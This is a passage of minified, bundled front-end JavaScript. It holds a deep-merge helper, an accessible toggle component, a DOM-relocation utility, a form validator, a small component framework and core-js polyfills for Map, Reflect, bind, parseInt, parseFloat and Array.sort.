function(t,e,n,r){var o=!n;n||(n={});for(var i=-1,a=e.length;++i<a;){var c=e[i],s=r?r(n[c],t[c],c,n,t):void 0;void 0===s&&(s=t[c]),o?Lh(n,c,s):Ih(n,c,s)}return n}(t,sp(t))}function Np(t,e,n,r,o,i,a){var c=qp(t,n),s=qp(e,n),u=a.get(s);if(u)Rp(t,n,u);else{var l,f=i?i(c,s,n+"",t,e,a):void 0,d=void 0===f;if(d){var h=Xd(s),p=!h&&Kh(s),v=!h&&!p&&rp(s);f=s,h||p||v?Xd(c)?f=c:Qd(l=c)&&zh(l)?f=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}(c):p?(d=!1,f=function(t,e){if(e)return t.slice();var n=t.length,r=Lp?Lp(n):new t.constructor(n);return t.copy(r),r}(s,!0)):v?(d=!1,f=Cp(s,!0)):f=[]:function(t){if(!Qd(t)||"[object Object]"!=Jd(t))return!1;var e=wp(t);if(null===e)return!0;var n=xp.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&Ep.call(n)==Tp}(s)||Vh(s)?(f=c,Vh(c)?f=zp(c):nh(c)&&!oh(c)||(f=function(t){return"function"!=typeof t.constructor||Wh(t)?{}:gh(wp(t))}(s))):d=!1}d&&(a.set(s,f),o(f,s,r,i,a),a.delete(s)),Rp(t,n,f)}}function Wp(t,e,n,r,o){t!==e&&Mp(e,(function(i,a){if(o||(o=new kp),nh(i))Np(t,e,a,n,Wp,r,o);else{var c=r?r(qp(t,a),i,a+"",t,e,o):void 0;void 0===c&&(c=i),Rp(t,a,c)}}),sp)}var Fp=/[\\^$.*+?()[\]{}|]/g,Dp=RegExp(Fp.source);function Bp(t){var e;return(t=null==(e=t)?"":eh(e))&&Dp.test(t)?t.replace(Fp,"\\$&"):t}var $p,Up=($p=function(t,e,n){Wp(t,e,n)},Rh((function(t,e){var n=-1,r=e.length,o=r>1?e[r-1]:void 0,i=r>2?e[2]:void 0;for(o=$p.length>3&&"function"==typeof o?(r--,o):void 0,i&&function(t,e,n){if(!nh(n))return!1;var r=typeof e;return!!("number"==r?zh(n)&&jh(e,n.length):"string"==r&&e in n)&&Ph(n[e],t)}(e[0],e[1],i)&&(o=r<3?void 0:o,r=1),t=Object(t);++n<r;){var a=e[n];a&&$p(t,a,n,o)}return t})));function Vp(t,e){Gp(t,e),e.add(t)}function Hp(t,e,n){Gp(t,e),e.set(t,n)}function Gp(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Yp(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}var Kp=new oa,Jp=new oa,Qp=new oa,Xp=new oa,Zp=new oa,tv=new oa,ev=new oa,nv=new oa,rv=new oa,ov=new oa,iv=new oa,av=new oa,cv=new ia,sv=new ia,uv=new ia,lv=new ia,fv=new ia,dv=new ia,hv=new ia,pv=new ia,vv=function(){function t(e){var n,r=this,o=e.trigger,i=e.content,a=e.container,c=e.relations,s=e.scrollTest,u=e.offsetElements,l=e.externalEvents,f=e.eventString,d=e.timing,h=e.props;return li(this,t),Vp(this,pv),Vp(this,hv),Vp(this,dv),Vp(this,fv),Vp(this,lv),Vp(this,uv),Vp(this,sv),Vp(this,cv),Hp(this,Kp,{writable:!0,value:void 0}),Hp(this,Jp,{writable:!0,value:void 0}),Hp(this,Qp,{writable:!0,value:void 0}),Hp(this,Xp,{writable:!0,value:[]}),Hp(this,Zp,{writable:!0,value:function(){return!1}}),Hp(this,tv,{writable:!0,value:[]}),Hp(this,ev,{writable:!0,value:!1}),Hp(this,nv,{writable:!0,value:"click.stop.prevent enter.stop.prevent"}),Hp(this,rv,{writable:!0,value:{default:!0,props:["height"]}}),Hp(this,ov,{writable:!0,value:{duration:350,easing:"ease"}}),Hp(this,iv,{writable:!0,value:!1}),Hp(this,av,{writable:!0,value:"data-".concat(Ec(n=Math.random().toString(36).split("")).call(n,(function(t,e,n){return Sf(n).call(n,t)===e})).join("").substr(2,8))}),xa(this,"toggle",Dl(rf.mark((function t(){var e,n,o,i,a,c;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=bi(r,Qp),n=bi(r,Kp),o=bi(r,Jp),i=[],a=function(){return mi(r,iv,!bi(r,iv)),i.push(Yp(r,fv,wv).call(r,o)),e&&e.toggleAttribute("data-active",bi(r,iv)),n.toggleAttribute("data-active",bi(r,iv)),n.setAttribute("aria-expanded",bi(r,iv)),o.toggleAttribute("data-active",bi(r,iv)),i.push(Yp(r,fv,wv).call(r,o)),Yp(r,hv,Sv).call(r,o,i),bi(r,Zp).call(r)&&Yp(r,pv,Ev).call(r,n),!0},!bi(r,Xp).length){t.next=8;break}return t.next=8,Cc(c=bi(r,Xp)).call(c,function(){var t=Dl(rf.mark((function t(e,n){return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e;case 2:if(n!==r){t.next=6;break}return t.abrupt("return",of.resolve());case 6:return t.abrupt("return",n.close());case 7:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),of.resolve());case 8:a();case 9:case"end":return t.stop()}}),t)})))),mi(this,Kp,o),mi(this,Jp,i),a&&mi(this,Qp,a),c&&mi(this,Xp,c),s&&mi(this,Zp,s),mi(this,tv,u?"string"==typeof u?ui(document.querySelectorAll(u)):"function"==typeof qo(u)?ui(u):[u]:[]),l&&mi(this,ev,l),f&&mi(this,nv,f),d&&mi(this,ov,d),h&&(bi(this,rv).props=Vc(h).call(h,Ld),bi(this,rv).default=!1),Yp(this,lv,bv).call(this),this}return yi(t,[{key:"close",value:function(){var t=this;return new of((function(e){var n=bi(t,Qp),r=bi(t,Kp),o=bi(t,Jp),i=[];bi(t,iv)?(mi(t,iv,!1),i.push(Yp(t,fv,wv).call(t,o)),n&&n.removeAttribute("data-active"),r.removeAttribute("data-active"),r.setAttribute("aria-expanded",!1),o.removeAttribute("data-active"),i.push(Yp(t,fv,wv).call(t,o)),Yp(t,hv,Sv).call(t,o,i).onfinish=e,bi(t,Zp).call(t)&&Yp(t,pv,Ev).call(t,r)):e()}))}}]),t}();function yv(){var t,e,n,r=document.createElement("style");r.textContent=Rc(t=Rc(e=Rc(n="\n\t\t\t[".concat(bi(this,av),"] {\n\t\t\t\toverflow: hidden;\n\t\t\t\theight: 0;\n        visibility: hidden;\n        opacity: 0;\n        transition-property: visibility opacity;\n        transition-duration: ")).call(n,bi(this,ov).duration,"ms;\n        transition-timing-function: ")).call(e,bi(this,ov).easing,";\n\t\t\t}\n\t\t\t[")).call(t,bi(this,av),"][data-active] {\n\t\t\t\theight: auto;\n        opacity: 1;\n        visibility: visible;\n\t\t\t}"),document.head.insertAdjacentElement("beforeend",r)}function gv(){var t,e=bi(this,Kp),n="".concat(bi(this,av),"-trigger"),r="".concat(bi(this,av),"-content");(e.setAttribute("id",n),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-labelledby",n),e.setAttribute("aria-controls",r),e.setAttribute("tabindex","0"),e.setAttribute("role","button"),bi(this,ev))||(Ba(t=bi(this,nv)).call(t,"hover")?Of(e,bi(this,nv),{in:this.toggle,out:this.toggle}):Of(e,bi(this,nv),this.toggle))}function mv(){var t=bi(this,Jp),e="".concat(bi(this,av),"-trigger"),n="".concat(bi(this,av),"-content");t.setAttribute(bi(this,av),""),t.setAttribute("id",n),t.setAttribute("aria-labelledby",e),t.setAttribute("role","region")}function bv(){bi(this,rv).default&&Yp(this,cv,yv).call(this),Yp(this,sv,gv).call(this),Yp(this,uv,mv).call(this)}function wv(t){var e,n=getComputedStyle(t);return Cc(e=bi(this,rv).props).call(e,(function(t,e){return t[e]=n[e],t}),{})}function _v(){var t;return Cc(t=bi(this,tv)).call(t,(function(t,e){return t+=e.offsetHeight}),0)}function Sv(t,e){return t.animate(e,bi(this,ov))}function Ev(t){var e=t.getBoundingClientRect().top-Yp(this,dv,_v).call(this);scrollBy({top:e,behavior:"smooth"})}var xv=Object.freeze({__proto__:null,retach:function(t,e){var n,r,o,i="string"==typeof t?ui(document.querySelectorAll(t)):Ea(t)||NodeList.prototype.isPrototypeOf(t)?ui(t):[t],a=Up({destination:"body",mediaQuery:1023,movedClass:"is-moved",moveMethod:"append",wrapper:"",wrapperClass:"",callback_move:function(){},callback_back:function(){}},e),c="string"==typeof a.destination?document.querySelector(a.destination):a.destination,s="object"===Rs(a.mediaQuery)?a.mediaQuery:window.matchMedia("(max-width:".concat(a.mediaQuery,"px)")),u=a.movedClass,l=a.moveMethod,f=a.callback_move,d=a.callback_back,h=hd({tag:"i",attributes:{class:"placeholder","data-placeholderid":Math.floor(1e4*Math.random()+1)+Math.floor(1e4*Math.random()+1)}}),p=a.wrapperClass;if(i[0])if(c){a.wrapper&&(r=Math.floor(1e4*Math.random()+1)+Math.floor(1e4*Math.random()+1),o=hd({tag:a.wrapper,attributes:{"data-wrapperid":r,class:p}}));var v=function(t){var e=s.matches,n=t.classList.contains(u);e&&!n&&("prepend"===l?c.insertAdjacentElement("afterbegin",t):"append"===l&&c.insertAdjacentElement("beforeend",t),t.classList.add(u),f.call(t),o&&zd(t,o))},y=function(t){s.matches||(o&&t.parentElement.getAttribute("data-wrapperid")==r&&Pd(t),h.insertAdjacentElement("afterend",t),t.classList.remove(u),d.call(t))};h.style.display="none",i[0].insertAdjacentElement("beforebegin",h);var g=ui(i),m=Wd(n=ui(i)).call(n);ha(g).call(g,(function(t){v(t),s.addListener((function(){return v(t)}))})),ha(m).call(m,(function(t){y(t),s.addListener((function(){return y(t)}))}))}else console.error("The selected retach destination for ".concat(t," does not exist on the page."));else console.error("The selected elements for retach (".concat(t,") does not exist on the page."))},toggle:vv,validate:function(t){var e=ui(t.querySelectorAll("input, textarea, select")),n=ui(t.querySelectorAll("[match]")),r=t.querySelector('input[type="submit"]')||t.querySelector('button[type="submit"]')||t.querySelector('[class*="submit"]'),o=function e(n){var r,o=n.target;if("radio"==o.getAttribute("type")&&null!=o.getAttribute("name"))r=ui(t.querySelectorAll('[name="'.concat(o.getAttribute("name"),'"]'))),ha(r).call(r,(function(t){t.setCustomValidity(""),t.removeEventListener("change",e),t.parentNode.classList.remove("is-errored"),t.classList.remove("is-invalid"),t.parentNode.querySelectorAll(".formError").length&&t.parentNode.removeChild(t.parentNode.querySelector(".formError")),t.addEventListener("change",e),t.checkValidity()}));else if("checkbox"==o.getAttribute("type")&&null!=o.getAttribute("name")){var i=!1;r=ui(t.querySelectorAll('[name="'.concat(o.getAttribute("name"),'"]'))),ha(r).call(r,(function(t){t.setCustomValidity(""),t.required=t.__required,i=!!t.checkValidity()||i})),ha(r).call(r,(function(t){t.removeEventListener("change",e),t.parentNode.classList.remove("is-errored"),t.classList.remove("is-invalid"),t.parentNode.querySelectorAll(".formError").length&&t.parentNode.removeChild(t.parentNode.querySelector(".formError")),i?t.required=!1:t.getAttribute("title")&&t.setCustomValidity(t.getAttribute("title")),t.addEventListener("change",e),t.checkValidity()}))}else o.setCustomValidity(""),o.removeEventListener("input",e),o.parentNode.classList.remove("is-errored"),o.classList.remove("is-invalid"),o.parentNode.querySelectorAll(".formError").length&&o.parentNode.removeChild(o.parentNode.querySelector(".formError")),o.addEventListener("input",e),o.checkValidity()},i=function(t){var e,n=t.target;n.classList.add("is-invalid"),n.parentNode.classList.add("is-errored"),n.parentNode.querySelectorAll(".formError").length&&n.parentNode.removeChild(n.parentNode.querySelector(".formError")),n.value.length&&n.getAttribute("pattern")&&n.setCustomValidity(n.getAttribute("title")),n.parentNode.insertAdjacentHTML("beforeend",(e=n.validationMessage,'<div class="formError">'.concat(e,"</div>"))),t.preventDefault()},a=function(t){var n=!0;ha(e).call(e,(function(t){t.focus(),t.blur(),t.checkValidity()||(n=!1)})),n||t.preventDefault(),t.preventDefault()};ha(e).call(e,(function(t){t.__required=t.required,t.addEventListener("blur",o),t.addEventListener("invalid",i)})),ha(n).call(n,(function(e){var n=t.querySelector("#".concat(e.getAttribute("match")));n.addEventListener("input",(function(){e.pattern=Bp(n.value)}))})),r.addEventListener("click",a),t.addEventListener("submit",a),t.__doValidate=function(){var t=!0,n=window.scrollY;return ha(e).call(e,(function(e){e.focus(),e.blur(),e.checkValidity()||(t=!1)})),window.scroll(0,n),t}}});function Tv(t,e){Ov(t,e),e.add(t)}function kv(t,e,n){Ov(t,e),e.set(t,n)}function Ov(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Av(t,e,n){return function(t,e){if(t!==e)throw new TypeError("Private static access of wrong provenance")}(t,e),function(t,e){if(void 0===t)throw new TypeError("attempted to "+e+" private static field before its declaration")}(n,"get"),function(t,e){if(e.get)return e.get.call(t);return e.value}(t,n)}function jv(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}var Lv=new oa,Pv=new oa,Cv=new oa,Iv=new ia,Mv=new ia,Rv=new ia,qv=new ia,zv=function(){function t(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(li(this,t),Tv(this,qv),Tv(this,Rv),Tv(this,Mv),Tv(this,Iv),kv(this,Lv,{writable:!0,value:void 0}),kv(this,Pv,{writable:!0,value:void 0}),kv(this,Cv,{writable:!0,value:void 0}),n&&jv(this,Rv,Fv).call(this),jv(this,qv,Dv).call(this,e),jv(this,Mv,Wv).call(this))return Av(t,t,Bv).call(t,this),this}return yi(t,[{key:"$_this",get:function(){return this}},{key:"$name",get:function(){return bi(this,Lv)}},{key:"$selector",get:function(){return bi(this,Pv)}},{key:"$elements",get:function(){return ui(document.querySelectorAll(this.$selector))}},{key:"$setup",get:function(){return bi(this,Cv)}}]),t}();function Nv(){return Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)}function Wv(){return"string"!=typeof bi(this,Lv)?(console.error("Blue error: 'name' is a required parameter. The value must be a unique string."),!1):"string"!=typeof bi(this,Pv)?(console.error("Blue error: 'selector' is a required parameter. The value must be valid CSS selector."),!1):"function"==typeof bi(this,Cv)||(console.error("Blue error: 'name' is a required parameter. The value must be a setup function."),!1)}function Fv(){var t,e,n=this;ha(t=ba(Nd)).call(t,(function(t){return n["$".concat(t[0])]=t[1]})),ha(e=ba(xv)).call(e,(function(t){return n["$".concat(t[0])]=t[1]})),this.$setStyle=ls.setStyle,this.$getStyle=ls.getStyle}function Dv(t){var e=t.name,n=t.selector,r=t.setup;mi(this,Lv,e||jv(this,Iv,Nv).call(this)),mi(this,Pv,n),mi(this,Cv,r)}var Bv={writable:!0,value:new ac},$v=Function,Uv=y([].concat),Vv=y([].join),Hv={},Gv=function(t,e,n){if(!st(Hv,e)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";Hv[e]=$v("C,a","return new C("+Vv(r,",")+")")}return Hv[e](t,n)},Yv=c?$v.bind:function(t){var e=X(this),n=e.prototype,r=Sr(arguments,1),o=function(){var n=Uv(r,Sr(arguments));return this instanceof o?Gv(e,n.length,n):e.apply(t,n)};return M(n)&&(o.prototype=n),o},Kv=z("Reflect","construct"),Jv=Object.prototype,Qv=[].push,Xv=a((function(){function t(){}return!(Kv((function(){}),[],t)instanceof t)})),Zv=!a((function(){Kv((function(){}))})),ty=Xv||Zv;Qt({target:"Reflect",stat:!0,forced:ty,sham:ty},{construct:function(t,e){ru(t),Ft(e);var n=arguments.length<3?t:ru(arguments[2]);if(Zv&&!Xv)return Kv(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return f(Qv,r,e),new(f(Yv,t,r))}var o=n.prototype,i=dn(M(o)?o:Jv),a=f(t,i,e);return M(a)?a:i}});var ey=R.Reflect.construct,ny=ey;Qt({target:"Function",proto:!0,forced:Function.bind!==Yv},{bind:Yv});var ry=ri("Function").bind,oy=Function.prototype,iy=function(t){var e=t.bind;return t===oy||N(oy,t)&&e===oy.bind?ry:e};function ay(t,e){var n;return ay=Yl?iy(n=Yl).call(n):function(t,e){return t.__proto__=e,t},ay(t,e)}function cy(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Ul(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),pi(t,"prototype",{writable:!1}),e&&ay(t,e)}function sy(t,e){if(e&&("object"===Rs(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function uy(t){var e;return uy=Yl?iy(e=Hl).call(e):function(t){return t.__proto__||Hl(t)},uy(t)}var ly=Gt.f,fy=Ti.fastKey,dy=Dn.set,hy=Dn.getterFor,py={getConstructor:function(t,e,n,r){var o=t((function(t,o){Pi(t,i),dy(t,{type:e,index:dn(null),first:void 0,last:void 0,size:0}),m||(t.size=0),null!=o&&ji(o,t[r],{that:t,AS_ENTRIES:n})})),i=o.prototype,a=hy(e),c=function(t,e,n){var r,o,i=a(t),c=s(t,e);return c?c.value=n:(i.last=c={index:o=fy(e,!0),key:e,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=c),r&&(r.next=c),m?i.size++:t.size++,"F"!==o&&(i.index[o]=c)),t},s=function(t,e){var n,r=a(t),o=fy(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==e)return n};return wi(i,{clear:function(){for(var t=a(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,m?t.size=0:this.size=0},delete:function(t){var e=this,n=a(e),r=s(e,t);if(r){var o=r.next,i=r.previous;delete n.index[r.index],r.removed=!0,i&&(i.next=o),o&&(o.previous=i),n.first==r&&(n.first=o),n.last==r&&(n.last=i),m?n.size--:e.size--}return!!r},forEach:function(t){for(var e,n=a(this),r=qt(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!s(this,t)}}),wi(i,n?{get:function(t){var e=s(this,t);return e&&e.value},set:function(t,e){return c(this,0===t?0:t,e)}}:{add:function(t){return c(this,t=0===t?0:t,t)}}),m&&ly(i,"size",{get:function(){return a(this).size}}),o},setStrong:function(t,e,n){var r=e+" Iterator",o=hy(e),i=hy(r);vo(t,e,(function(t,e){dy(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=i(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),eu(e)}};qi("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),py);var vy=R.Map,yy=[].push;Qt({target:"Map",stat:!0,forced:!0},{from:function(t){var e,n,r,o,i=arguments.length,a=i>1?arguments[1]:void 0;return ru(this),(e=void 0!==a)&&X(a),null==t?new this:(n=[],e?(r=0,o=qt(a,i>2?arguments[2]:void 0),ji(t,(function(t){w(yy,n,o(t,r++))}))):ji(t,yy,{that:n}),new this(n))}});Qt({target:"Map",stat:!0,forced:!0},{of:function(){return new this(Sr(arguments))}});Qt({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=Ft(this),n=X(e.delete),r=!0,o=0,i=arguments.length;o<i;o++)t=w(n,e,arguments[o]),r=r&&t;return!!r}});Qt({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(t,e){var n=Ft(this),r=X(n.get),o=X(n.has),i=X(n.set),a=w(o,n,t)&&"update"in e?e.update(w(r,n,t),t,n):e.insert(t,n);return w(i,n,t,a),a}});var gy=$o;Qt({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var e=Ft(this),n=gy(e),r=qt(t,arguments.length>1?arguments[1]:void 0);return!ji(n,(function(t,n,o){if(!r(n,t,e))return o()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),Qt({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var e=Ft(this),n=gy(e),r=qt(t,arguments.length>1?arguments[1]:void 0),o=new(iu(e,z("Map"))),i=X(o.set);return ji(n,(function(t,n){r(n,t,e)&&w(i,o,t,n)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),o}}),Qt({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var e=Ft(this),n=gy(e),r=qt(t,arguments.length>1?arguments[1]:void 0);return ji(n,(function(t,n,o){if(r(n,t,e))return o(n)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),Qt({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var e=Ft(this),n=gy(e),r=qt(t,arguments.length>1?arguments[1]:void 0);return ji(n,(function(t,n,o){if(r(n,t,e))return o(t)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var my=y([].push);Qt({target:"Map",stat:!0,forced:!0},{groupBy:function(t,e){X(e);var n=$o(t),r=new this,o=X(r.has),i=X(r.get),a=X(r.set);return ji(n,(function(t){var n=e(t);w(o,r,n)?my(w(i,r,n),t):w(a,r,n,[t])}),{IS_ITERATOR:!0}),r}});Qt({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return ji(gy(Ft(this)),(function(e,n,r){if((o=n)===(i=t)||o!=o&&i!=i)return r();var o,i}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),Qt({target:"Map",stat:!0,forced:!0},{keyBy:function(t,e){var n=new this;X(e);var r=X(n.set);return ji(t,(function(t){w(r,n,e(t),t)})),n}}),Qt({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){return ji(gy(Ft(this)),(function(e,n,r){if(n===t)return r(e)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),Qt({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var e=Ft(this),n=gy(e),r=qt(t,arguments.length>1?arguments[1]:void 0),o=new(iu(e,z("Map"))),i=X(o.set);return ji(n,(function(t,n){w(i,o,r(n,t,e),n)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),o}}),Qt({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var e=Ft(this),n=gy(e),r=qt(t,arguments.length>1?arguments[1]:void 0),o=new(iu(e,z("Map"))),i=X(o.set);return ji(n,(function(t,n){w(i,o,t,r(n,t,e))}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),o}}),Qt({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var e=Ft(this),n=X(e.set),r=arguments.length,o=0;o<r;)ji(arguments[o++],n,{that:e,AS_ENTRIES:!0});return e}});var by=TypeError;Qt({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=Ft(this),n=gy(e),r=arguments.length<2,o=r?void 0:arguments[1];if(X(t),ji(n,(function(n,i){r?(r=!1,o=i):o=t(o,i,n,e)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),r)throw by("Reduce of empty map with no initial value");return o}}),Qt({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var e=Ft(this),n=gy(e),r=qt(t,arguments.length>1?arguments[1]:void 0);return ji(n,(function(t,n,o){if(r(n,t,e))return o()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var wy=TypeError;Qt({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,e){var n=Ft(this),r=X(n.get),o=X(n.has),i=X(n.set),a=arguments.length;X(e);var c=w(o,n,t);if(!c&&a<3)throw wy("Updating absent value");var s=c?w(r,n,t):X(a>2?arguments[2]:void 0)(t,n);return w(i,n,t,e(s,t,n)),n}});var _y=TypeError,Sy=function(t,e){var n,r=Ft(this),o=X(r.get),i=X(r.has),a=X(r.set),c=arguments.length>2?arguments[2]:void 0;if(!g(e)&&!g(c))throw _y("At least one callback required");return w(i,r,t)?(n=w(o,r,t),g(e)&&(n=e(n),w(a,r,t,n))):g(c)&&(n=c(),w(a,r,t,n)),n};Qt({target:"Map",proto:!0,real:!0,forced:!0},{upsert:Sy}),Qt({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:Sy});var Ey=vy,xy=_f;var Ty=ey;function ky(){if("undefined"==typeof Reflect||!Ty)return!1;if(Ty.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Ty(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Oy(t,e,n){var r;ky()?Oy=iy(r=Ty).call(r):Oy=function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(iy(Function).apply(t,r));return n&&ay(o,n.prototype),o};return Oy.apply(null,arguments)}function Ay(t){var e="function"==typeof Ey?new Ey:void 0;return Ay=function(t){if(null===t||(n=t,-1===xy(r=Function.toString.call(n)).call(r,"[native code]")))return t;var n,r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,o)}function o(){return Oy(t,arguments,uy(this).constructor)}return o.prototype=Ul(t.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),ay(o,t)},Ay(t)}function jy(t){var e=function(){if("undefined"==typeof Reflect||!ny)return!1;if(ny.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(ny(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=uy(t);if(e){var o=uy(this).constructor;n=ny(r,arguments,o)}else n=r.apply(this,arguments);return sy(this,n)}}var Ly=function(t){return"\n  :host {\n    display: ".concat(t?"contents":"block",";\n  }\n  :host *,\n  :host *::before, \n  :host *::after {\n    box-sizing: inherit;\n  }\n")},Py=function(t){cy(n,t);var e=jy(n);function n(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=r.dissolve,i=void 0!==o&&o;li(this,n),t=e.call(this);var a=new CSSStyleSheet,c=document.createElement("slot"),s=t.attachShadow({mode:"open",delegatesFocus:!1});return a.replaceSync(Ly(i)),s.adoptedStyleSheets=[ls.stylesheet,a],s.appendChild(c),t}return yi(n)}(Ay(HTMLElement)),Cy=Xc.trim,Iy=i.parseInt,My=i.Symbol,Ry=My&&My.iterator,qy=/^[+-]?0x/i,zy=y(qy.exec),Ny=8!==Iy(Hc+"08")||22!==Iy(Hc+"0x16")||Ry&&!a((function(){Iy(Object(Ry))}))?function(t,e){var n=Cy(Fe(t));return Iy(n,e>>>0||(zy(qy,n)?16:10))}:Iy;Qt({global:!0,forced:parseInt!=Ny},{parseInt:Ny});var Wy=R.parseInt,Fy=Math.floor,Dy=function(t,e){var n=t.length,r=Fy(n/2);return n<8?By(t,e):$y(t,Dy(gn(t,0,r),e),Dy(gn(t,r),e),e)},By=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},$y=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,c=0;a<o||c<i;)t[a+c]=a<o&&c<i?r(e[a],n[c])<=0?e[a++]:n[c++]:a<o?e[a++]:n[c++];return t},Uy=Dy,Vy=W.match(/firefox\/(\d+)/i),Hy=!!Vy&&+Vy[1],Gy=/MSIE|Trident/.test(W),Yy=W.match(/AppleWebKit\/(\d+)\./),Ky=!!Yy&&+Yy[1],Jy=[],Qy=y(Jy.sort),Xy=y(Jy.push),Zy=a((function(){Jy.sort(void 0)})),tg=a((function(){Jy.sort(null)})),eg=aa("sort"),ng=!a((function(){if(U)return U<70;if(!(Hy&&Hy>3)){if(Gy)return!0;if(Ky)return Ky<603;var t,e,n,r,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)Jy.push({k:e+r,v:n})}for(Jy.sort((function(t,e){return e.v-t.v})),r=0;r<Jy.length;r++)e=Jy[r].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));Qt({target:"Array",proto:!0,forced:Zy||!tg||!eg||!ng},{sort:function(t){void 0!==t&&X(t);var e=at(this);if(ng)return void 0===t?Qy(e):Qy(e,t);var n,r,o=[],i=se(e);for(r=0;r<i;r++)r in e&&Xy(o,e[r]);for(Uy(o,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:Fe(e)>Fe(n)?1:-1}}(t)),n=o.length,r=0;r<n;)e[r]=o[r++];for(;r<i;)sf(e,r++);return e}});var rg=ri("Array").sort,og=Array.prototype,ig=function(t){var e=t.sort;return t===og||N(og,t)&&e===og.sort?rg:e};function ag(t){var e=function(){if("undefined"==typeof Reflect||!ny)return!1;if(ny.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(ny(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=uy(t);if(e){var o=uy(this).constructor;n=ny(r,arguments,o)}else n=r.apply(this,arguments);return sy(this,n)}}var cg=Xc.trim,sg=y("".charAt),ug=i.parseFloat,lg=i.Symbol,fg=lg&&lg.iterator,dg=1/ug(Hc+"-0")!=-1/0||fg&&!a((function(){ug(Object(fg))}))?function(t){var e=cg(Fe(t)),n=ug(e);return 0===n&&"-"==sg(e,0)?-0:n}:ug;Qt({global:!0,forced:parseFloat!=dg},{parseFloat:dg});var hg=R.parseFloat;Qt({target:"Array",proto:!0},{fill:function(t){for(var 